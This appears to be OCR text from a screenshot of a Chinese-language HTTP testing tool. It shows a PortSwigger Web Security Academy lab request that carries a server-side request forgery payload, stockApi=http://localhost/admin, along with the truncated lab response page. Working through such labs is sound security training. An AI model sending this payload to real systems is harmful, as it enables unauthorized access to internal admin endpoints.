 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0ae3008603533a37844efd18005c009f.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 107
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae3008603533a37844efd18005c009f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae3008603533a37844efd18005c009f.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=wMjLNl9eNdkoCeS5VBqFlDCMtCqvzzR6
19
20 stockApi=http://localhost/admin
Responses https 3070bytes / 226ms 美化 渲染 详情
远端地址:34.246.129.62:443; 响应
时间:226ms; 总耗时:813ms; URL:
https://0ae3008603533a37844ef
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 3070
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>Basic SSRF against the local server</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js"></script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo></div>
22 <div class=title-container>
23 <h2>Basic SSRF against the
server</h2>
24 <a class=link-back href='https://
英 简